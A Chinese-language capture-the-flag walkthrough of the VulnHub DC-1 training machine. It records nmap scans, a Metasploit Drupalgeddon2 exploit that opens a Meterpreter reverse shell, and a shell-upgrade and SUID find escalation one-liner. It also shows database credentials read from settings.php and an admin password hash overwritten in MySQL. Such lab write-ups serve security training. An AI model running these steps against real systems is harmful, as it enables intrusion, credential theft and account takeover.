DC-1靶机
靶机地址:https://www.vulnhub.com/entry/dc-1,292/
难度: 低
目标: 获得 root 权限 + 5个flag
DC-1是VulnHub平台上的一个Linux渗透测试靶机,主要用于模拟Web应用安全场景,包含Drupal CMS漏洞利用、提权操作等挑战。以下是关键信息:
渗透步骤信息收使用:ml-search-more[nmap]{text="nmap"}扫描网段,确定靶机IP(例如192.168.29.131或192.168.179.132)。扫描开放端口,发现SSH(22)、HTTP(80)、RPCbind(111)等服务。漏洞利用通过Drupal CMS漏洞(如Drupalgeddon2)获取Meterpreter Shell。利用:ml-search-more[searchsploit]{text="searchsploit"}工具查找Drupal 7相关漏洞模块。提权与获取Fla读取:ml-search-more[flag1.txt]{text="flag1.txt"}、:ml-search-more[flag2.txt]{text="flag2.txt"}等文件(位于CMS配置目录)。通过暴力破解或漏洞利用提权至root权限,最终获取所有5个flag。
注意事项若使用Kali Linux作为攻击机,需确保网络互通(如攻击机IP为192.168.65.132,靶机IP为192.168.65.146)。提升交互性
python -c "import pty;pty.spawn('/bin/bash')"find / -user root -perm -4000 -print 2>/dev/nullfind / -name flag4 -exec "/bin/sh" \;
信息收集
主机发现
因为我的主机IP是192.168.65.x这个网段我们
nmap -sn 192.168.65.0/24
结果
┌──(root㉿kali)-[~/桌面]
└─# nmap -sn 192.168.65.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-15 22:51 EDT
Nmap scan report for 192.168.65.1
Host is up (0.0011s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.65.2
Host is up (0.00090s latency).
MAC Address: 00:50:56:FA:BF:D8 (VMware)
Nmap scan report for 192.168.65.146
Host is up (0.00026s latency).
MAC Address: 00:0C:29:50:72:16 (VMware)
Nmap scan report for 192.168.65.254
Host is up (0.00018s latency).
MAC Address: 00:50:56:EF:92:11 (VMware)
Nmap scan report for 192.168.65.132
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.30 seconds
我对自己的主机很明白
目标ip地址为 192.168.65.146
端口扫描
nmap -sT --min-rate 10000 -p- 192.168.65.146
结果:
nmap -sT --min-rate 10000 -p- 192.168.65.146
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-15 22:54 EDT
Nmap scan report for 192.168.65.146
Host is up (0.0017s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
56355/tcp open unknown
MAC Address: 00:0C:29:50:72:16 (VMware)
TCP扫描
nmap -sT -sV -sC -O -p80,22,111,56355 192.168.65.146
结果
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-15 22:56 EDT
Nmap scan report for 192.168.65.146
Host is up (0.00086s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
| 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)

80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.2.22 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 45882/tcp6 status
| 100024 1 49827/udp6 status
| 100024 1 56355/tcp status
|_ 100024 1 59544/udp status
56355/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:50:72:16 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.10 secondsUDP扫描
nmap -sU --top-ports 20 192.168.65.146
结果
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-15 22:58 EDT
Nmap scan report for 192.168.65.146
Host is up (0.00056s latency).PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp closed netbios-ssn
161/udp closed snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp open|filtered isakmp
514/udp closed syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp closed upnp
4500/udp open|filtered nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:50:72:16 (VMware)Nmap done: 1 IP address (1 host up) scanned in 7.70 seconds
默认脚本扫描
nmap --script=vuln -p80,22,111,56355 192.168.132.146
结果
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-15 23:00 EDT
Nmap scan report for 192.168.132.146
Host is up (0.00058s latency).PORT STATE SERVICE
22/tcp filtered ssh
80/tcp filtered http
111/tcp filtered rpcbind
56355/tcp filtered unknown
web渗透
我们发现有80端口
http://192.168.65.146/
先尝试简单弱口令
admin/admin
guest/guest
去web信息收集看到
工具查找Drupal 7相关漏洞模块
发现
searchsploit
告诉访问者“我是用 Drupal 7 建的网站,然后用searshsploit搜索看看用什么框架
searchsploit Drupal 7
searchsploit 快速检索 Drupal 7 相关公开漏洞利用脚本
Exploit Title | Path
Drupal 10.1.2 - web-cache-poisoning-External-service-interaction | php/webapps/51723.txt
Drupal 4.1/4.2 - Cross-Site Scripting | php/webapps/22940.txt
Drupal 4.5.3 < 4.6.1 - Comments PHP Injection | php/webapps/1088.pl
Drupal 4.7 - 'Attachment mod_mime' Remote Command Execution | php/webapps/1821.php
Drupal 4.x - URL-Encoded Input HTML Injection | php/webapps/27020.txt
Drupal 5.2 - PHP Zend Hash ation Vector | php/webapps/4510.txt
Drupal 6.15 - Multiple Persistent Cross-Site Scripting Vulnerabilities | php/webapps/11060.txt
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) | php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session) | php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1) | php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2) | php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution) | php/webapps/35150.php
Drupal 7.12 - Multiple Vulnerabilities | php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution | php/webapps/41564.php
Drupal < 4.7.6 - Post Comments Remote Command Execution | php/webapps/3313.pl
Drupal < 5.1 - Post Comments Remote Command Execution | php/webapps/3312.pl
Drupal < 5.22/6.16 - Multiple Vulnerabilities | php/webapps/33706.txt
Drupal < 7.34 - Denial of Service | php/dos/35415.txt
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC) | php/webapps/44448.py
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution | php/remote/46510.rb
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution | php/remote/46510.rb
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution | php/webapps/46452.txt
Drupal < 8.6.9 - REST Module Remote Code Execution | php/webapps/46459.py
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure | php/webapps/44501.txt
Drupal avatar_uploader v7.x-1.0-beta8 - Cross Site Scripting (XSS) | php/webapps/50841.txt
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scripting | php/webapps/25493.txt
Drupal Module CODER 2.5 - Remote Command Execution (Metasploit) | php/webapps/40149.rb
Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Execution | php/remote/40144.php
Drupal Module Cumulus 5.x-1.1/6.x-1.4 - 'tagcloud' Cross-Site Scripting | php/webapps/35397.txt
Drupal Module Drag & Drop Gallery 6.x-1.5 - 'upload.php' Arbitrary File Upload | php/webapps/37453.php
Drupal Module Embedded Media Field/Media 6.x : Video Flotsam/Media: Audio Flotsam - Mult | php/webapps/35072.txt
Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit) | php/remote/40130.rb
Drupal Module Sections - Cross-Site Scripting | php/webapps/10485.txt
Drupal Module Sections 5.x-1.2/6.x-1.2 - HTML Injection | php/webapps/33410.txt
----------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results发现好多历史漏洞
Metasploit
msfconsole
打开
msfconsole
search Drupal 7
msf6 > search Drupal 7Matching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection2 \_ target: Automatic (PHP In-Memory) . . . .3 \_ target: Automatic (PHP Dropper) . . . .4 \_ target: Automatic (Unix In-Memory) . . . .5 \_ target: Automatic (Linux Dropper) . . . .6 \_ target: Drupal 7.x (PHP In-Memory) . . . .7 \_ target: Drupal 7.x (PHP Dropper) . . . .8 \_ target: Drupal 7.x (Unix In-Memory) . . . .9 \_ target: Drupal 7.x (Linux Dropper) . . . .10 \_ target: Drupal 8.x (PHP In-Memory) . . . .11 \_ target: Drupal 8.x (PHP Dropper) . . . .12 \_ target: Drupal 8.x (Unix In-Memory) . . . .13 \_ target: Drupal 8.x (Linux Dropper) . . . .14 \_ AKA: SA-CORE-2018-002 . . . .15 \_ AKA: Drupalgeddon 2 . . . .16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE22 \_ target: PHP In-Memory . . . .23 \_ target: Unix In-Memory . . . .24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code ExecutionInteract with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval漏洞利用
我们利用
Metasploit 里对 Drupal 7 最经典的 Drupalgeddon2(CVE-2018-7600)模块摘要
1 exploit/unix/webapp/drupal_drupalgeddon2 用这个
use 1
show options 查看设置

结果
show optionsModule options (exploit/unix/webapp/drupal_drupalgeddon2):Name Current Setting Required Description---- --------------- -------- -----------DUMP_OUTPUT false no Dump payload command outputPHP_FUNC passthru yes PHP function to executeProxies no A proxy chain of format type:host:port[,type:host:port][...]RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htmlRPORT 80 yes The target port (TCP)SSL false no Negotiate SSL/TLS for outgoing connectionsTARGETURI / yes Path to Drupal installVHOST no HTTP server virtual hostPayload options (php/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------LHOST 192.168.65.132 yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 Automatic (PHP In-Memory)View the full module info with the info, or info -d command.

yes的就可以更改,我们先把rhosts设置好,我们的靶机
设置载荷
set rhosts 192.168.65.146
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.65.146然后
show options
然后直接
run
View the full module info with the info, or info -d command.msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.65.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (40004 bytes) to 192.168.65.146
[*] Meterpreter session 1 opened (192.168.65.132:4444 -> 192.168.65.146:50997) at 2025-10-15 23:54:09 -0400meterpreter > shell
Process 3568 created.
Channel 0 created.
得到权限
我们提升一下交互性
python -c "import pty;pty.spawn('/bin/bash')"

www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.查看数据库配置文件
flag2.txt
路径不在根目录,但一定在:
sites/default/settings.php发现

发现数据结构
$databases = array ('default' => array ('default' => array ('database' => 'drupaldb','username' => 'dbuser','password' => 'R0ck3t','host' => 'localhost','port' => '','driver' => 'mysql','prefix' => '',),),
);尝试连接
mysql -u dbuser -p R0ck3t
mysql -u dbuser -p

mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupaldb |
+--------------------+
2 rows in set (0.00 sec)
mysql> show tables;
show tables;
+-----------------------------+
| Tables_in_drupaldb |
+-----------------------------+
| actions |
| authmap |
| batch |
| block |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_update |
| cache_views |
| cache_views_data |
| comment |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_comment_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_comment_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter |
| filter_format |
| flood |
| history |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_comment_statistics |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| system |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
+-----------------------------+
80 rows in set (0.00 sec)发现
users select * from users;


www-data@DC-1:/var/www$ cd scripts
cd scripts
www-data@DC-1:/var/www/scripts$ ls
ls
code-clean.sh drupal.sh generate-d6-content.sh run-tests.sh
cron-curl.sh dump-database-d6.sh generate-d7-content.sh test.script
cron-lynx.sh dump-database-d7.sh password-hash.shphp scripts/password-hash.sh 123
我们利用这个文件生成 123 的hash值,方便我们去数据库该密码

password: 123 hash: $S$DAWuEnFlME/xBqfbon2.ycOKhS1lpL2AGOIq6psb4Z3s0TZhIAgt更改admin密码
我们继续回到msq里面进行
mysql -u dbuser -pshow databases;show tables;然后进行更新update users set pass="$S$DAWuEnFlME/xBqfbon2.ycOKhS1lpL2AGOIq6psb4Z3s0TZhIAgt" where name="admin";
更新数据库的admin
mysql> update users set pass="$S$DAWuEnFlME/xBqfbon2.ycOKhS1lpL2AGOIq6psb4Z3s0TZhIAgt" where name="admin";
<ycOKhS1lpL2AGOIq6psb4Z3s0TZhIAgt" where name="admin";
Query OK, 1 row affected (0.00 sec)
Rows matched: 1 Changed: 1 Warnings: 0mysql>
回到页面用
admin/123 进行登入

